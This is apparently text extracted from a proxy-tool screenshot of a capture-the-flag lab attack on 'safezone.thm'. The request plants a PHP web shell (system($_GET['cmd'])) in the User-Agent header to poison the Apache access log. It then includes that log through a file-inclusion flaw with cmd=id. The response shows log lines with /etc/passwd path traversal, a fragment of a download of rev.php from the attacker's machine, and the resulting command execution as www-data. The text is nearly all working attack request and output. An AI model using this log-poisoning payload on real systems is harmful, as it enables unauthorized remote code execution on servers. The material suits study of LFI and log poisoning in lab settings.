 Request
Pretty Raw Hex \n
1 GET /detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1
2 Host: safezone.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: PHPSESSID=o4oihfdr94nhs0e5me763lvi3u
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
28:8000/rev.php%20-O%20/home/files/rev.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:136.0) Gecko/20100101 Firefox/136.0"
152 10.14.21.28 - - [20/May/2025:06:40:57 +0530] "GET /style.css HTTP/1.1" 404 491
"http://safezone.thm/detail.php?page=../../../../../../../etc/passwd" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/130.0.0.0
Safari/537.36"
153 10.14.21.28 - - [20/May/2025:06:40:57 +0530] "GET /favicon.ico HTTP/1.1" 404 490
"http://safezone.thm/detail.php?page=../../../../../../../etc/passwd" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/130.0.0.0
Safari/537.36"
154 10.14.21.28 - - [20/May/2025:06:41:26 +0530] "GET /style.css HTTP/1.1" 404 491
"http://safezone.thm/detail.php?page=../../../../../../../etc/passwd" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/130.0.0.0
Safari/537.36"
155 10.14.21.28 - - [20/May/2025:06:41:27 +0530] "GET /favicon.ico HTTP/1.1" 404 490
"http://safezone.thm/detail.php?page=../../../../../../../etc/passwd" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/130.0.0.0
Safari/537.36"
156 10.14.21.28 - - [20/May/2025:06:41:51 +0530] "GET
/detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1598 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
157 10.14.21.28 - - [20/May/2025:06:41:51 +0530] "GET /style.css HTTP/1.1" 404 490
"http://safezone.thm/detail.php?page=/var/log/apache2/access.log&cmd=id" "Mozilla/5.0
(X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
158 10.14.21.28 - - [20/May/2025:06:42:20 +0530] "GET
/detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1618 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
159 10.14.21.28 - - [20/May/2025:06:42:21 +0530] "GET /style.css HTTP/1.1" 404 490
"http://safezone.thm/detail.php?page=/var/log/apache2/access.log&cmd=id" "Mozilla/5.0
(X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
160 10.14.21.28 - - [20/May/2025:06:54:52 +0530] "GET
/detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1634 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
161 10.14.21.28 - - [20/May/2025:06:55:03 +0530] "GET /style.css HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36"
162 10.14.21.28 - - [20/May/2025:07:00:28 +0530] "GET
/detail.php?page=/var/log/apache2/access.log&cmd=id HTTP/1.1" 200 1665 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0,
uid=33(www-data) gid=33(www-data) groups=33(www-data)
163 "
164